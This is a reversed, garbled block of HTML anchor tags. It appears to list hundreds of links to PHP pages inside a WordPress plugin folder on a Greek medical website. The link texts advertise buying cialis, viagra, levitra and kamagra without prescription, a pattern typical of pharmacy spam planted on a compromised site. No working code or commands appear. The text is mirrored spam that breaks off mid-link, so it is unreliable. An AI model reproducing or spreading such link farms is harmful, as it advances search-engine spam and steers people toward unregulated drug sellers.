a<, >a/<αρογα gm 06 silaic>\"php.aroga-gm-06-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα gm5 silaic>\"php.aroga-gm5-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ιπαχ silaic>\"php.hmit-ipahc-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>\"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα 02 silaic>\"php.aroga-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>\"php.hlobatakitna-em-aroga-gm02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ζτυορκσ αρογα silaic>\"php.ztyorks-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm001 argaiv>\"php.hmit-gm001-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>\"php.hmit-adalle-aroga-lifaladat-zodnas/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ησυτσ αρογα argamak>\"php.hsyts-aroga-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>\"php.ztyorks-hnhhtf-hmit-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-silaic-wsaroga-an-wropm/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>\"php.hlobatakitna-em-aroga-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>\"php.yoiekamraf-cemit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>\"php.ipahc-ana-cotsok-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>\"php.anhhta-hlobatakitna-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<rg οιεκαμραφ silaic>\"php.rg-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm02 silaic>\"php.oiekamraf-gm02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>\"php.oiekamraf-opa-aroga-zodnas-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα ομησόνεγ silaic>\"php.aroga-omhsoneg-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argamak>\"php.oiekamraf-ots-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>\"php.oiekamraf-okinhlle-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>\"php.yoiekamraf-hmit-gm02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αφυρκ argaiv αρογα>\"php.afyrk-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αρογα silaic>\"php.hmit-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα όκιτνεθυα artivel>\"php.aroga-okitnehtya-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>\"php.adalle-aroga-gm02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>\"php.oiekamraf-gm-03-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>\"php.aiekamraf-ats-hmit-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>\"php.adalle-opa-hlobatakitna-em-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>\"php.hmit-omhsoneg-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>\"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>\"php.oiekamraf-ots-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>\"php.hkinolasseht-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ silaic>\"php.1-hmit-omhsoneg-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>\"php.hlobatakitna-em-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>\"php.hkinolasseht-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>\"php.oiekamraf-gm-5-2-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>\"php.silaic-yokitnehtya-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>\"php.adalle-aroga-gm5-yliad-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>\"php.yoiekamraf-hmit-gm52-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>\"php.myorof-cartap-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>\"php.hmit-ityok-gm-05-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αρογα argaiv>\"php.hmit-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>\"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οπα artivel αρογα>\"php.adalle-opa-artivel-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>\"php.hmit-aisayeksys-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>\"php.wsaroga-an-yop-opa-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>\"php.aroga-adalle-nhts-silaic-omhsoneg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>\"php.hmit-gm5-2-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>\"php.hlobatakitna-em-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm02 artivel>\"php.hmit-gm02-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>\"php.adalle-aroga-gm5-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>\"php.oiekamraf-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>\"php.oiekamraf-es-gm-03-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>\"php.omhsoneg-hmit-gm5-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.oiekamraf-es-aroga-aipahc-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>\"php.anhhta-oiekamraf-silaic-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>\"php.adalle-hlobatakitna-em-aroga-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>\"php.silaic-hkinolasseht-oiekamraf-enilno/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>\"php.argamak-aipahc-5-wsaroga-an-wleht/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>\"php.hmit-argaiv-hlifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>\"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<artivel αρογα υοπ οπα>\"php.artivel-aroga-yop-opa/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<gm01 artivel αρογα>\"php.gm01-artivel-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>\"php.hlobatakitna-em-aroga-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>\"php.hmit-adalle-nhts-silaic-omhsoneg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>\"php.onwfelht-hlobatakitna-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>\"php.adalle-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>\"php.1-oiekamraf-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv larutan>\"php.oiekamraf-argaiv-larutan/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>\"php.hmit-ygilirp-hnitexopad/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>\"php.hmit-onotkoinaziz-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα argaiv>\"php.adalle-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>\"php.aroga-hmit-gm52-lifanedlis/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>\"php.oiekamraf-hgatnys-cirwhc-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>\"php.hlobatakitna-em-adalle-opa-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>\"php.oiekamraf-gm5-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>\"php.hlobatakitna-em-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv οκισυφ>\"php.aroga-argaiv-okisyf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα argamak repus>\"php.adalle-aroga-argamak-repus/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>\"php.oiekamraf-es-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>\"php.yoiekamraf-hmit-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm52 argaiv>\"php.hmit-gm52-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>\"php.adalle-nhts-argaiv-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα silaic>\"php.adalle-opa-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>\"php.hmit-cekianyg-aig-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>\"php.hmit-ygilirp-hswtamrepske-hrworp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>\"php.adalle-hmit-gm5-2-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>\"php.aroga-argaiv-oiekianyg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>\"php.oiekamraf-opa-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ gm001 silaic>\"php.hmit-gm001-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<artivel υοκινονακ αρογα>\"php.artivel-yokinonak-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic enilno οιεκαμραφ>\"php.silaic-enilno-oiekamraf/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα silaic>\"php.oiekamraf-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ 05 argaiv>\"php.hmit-05-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>\"php.hlobatakitna-em-aroga-eceerg-argamak/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>\"php.aroga-sekianyg-aig-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε αρογα ygilirp>\"php.adalle-aroga-ygilirp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>\"php.welagia-ots-silaic-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.adalle-oiekamraf-es-aroga-aipahc-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>\"php.aroga-argaiv-otatsatakopy/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>\"php.ygilirp-wsaroga-an-oropm-swp/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>\"php.cemit-aroga-gm-04-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>\"php.oiekamraf-opa-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv αμησονεγ αρογα>\"php.argaiv-amhsoneg-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα αρογα silaic>\"php.anhhta-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic αιπαχ αρογα>\"php.silaic-aipahc-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>\"php.adalle-hmit-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα αρεμ εθακ silaic>\"php.aroga-arem-ehtak-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>\"php.hgatnys-cirwhc-aroga-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>\"php.hmit-hlobatakitna-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>\"php.itarkgap-oiekamraf-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>\"php.hgatnys-sirwhc-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>\"php.yoiekamraf-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>\"php.anhhta-oiekamraf-01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>\"php.oiekamraf-es-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>\"php.aiekamraf-ats-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>\"php.oiekamraf-ots-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>\"php.ipahc-ana-cotsok-gm-02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>\"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>\"php.cotsok-xes-aig-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>\"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 artivel>\"php.hmit-aroga-gm01-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ silaic>\"php.oiekamraf-ots-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε ημιτ silaic>\"php.adalle-hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>\"php.hmit-argaiv-oiekianyg/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>\"php.yoiekamraf-hmit-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>\"php.yoiekamraf-gm5-lifaladat/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 silaic>\"php.hmit-aroga-gm01-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςοτσοκ silaic>\"php.cotsok-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>\"php.adalle-nhts-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>\"php.aroga-cekianyg-aig-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>\"php.oiekamraf-opa-silaic-wrap-an-wropm/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>\"php.adalle-nhts-silaic-hmit/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>\"php.argaiv-wsaroga-an-wropmyop/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ςαλλε argamak repus αρογα>\"php.calle-argamak-repus-aroga/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>\"php.anhhta-osaroga-an-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ακιτωιδι αρογα argaiv>\"php.akitwidi-aroga-argaiv/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>\"php.aroga-artivel-onemoriepsaid/ser-pw/snigulp/tnetnoc-pw/rg.ygolocnooruen//:sptth\"=ferh a<, >a/<silaic ημιτ 